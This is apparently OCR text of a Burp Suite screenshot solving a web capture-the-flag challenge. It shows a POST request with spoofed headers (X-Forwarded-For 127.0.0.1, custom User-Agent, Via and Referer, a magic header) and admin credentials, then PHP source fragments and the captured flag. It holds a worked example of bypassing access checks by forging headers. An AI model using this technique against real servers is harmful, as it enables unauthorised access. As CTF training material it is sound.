 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: GiveMeFlag
3 User-Agent: Syclover
4 X-Forwarded-For: 127.0.0.1
5 via:Syc.vip
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
7 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 44
11 Origin: http://1.117.175.65:23333
12 Connection: close
13 Referer: sycsec.com
14 Upgrade-Insecure-Requests: 1
15 02TAKUXX:GiveMeFlag
16
17 username=admin&password=%40dm1N123456r00t%23
搜索
0匹配
响应
美化 Raw Hex 页面渲染
$_SERVER
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'HTTP_02TAKUXX'
</span>
<span style="color: #007700">
]==
</span>
<span style="color: #DD0000">
"GiveMeFlag"
</span>
<span style="color: #007700">
){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
SYC{HttP_1s_E@sY}
搜索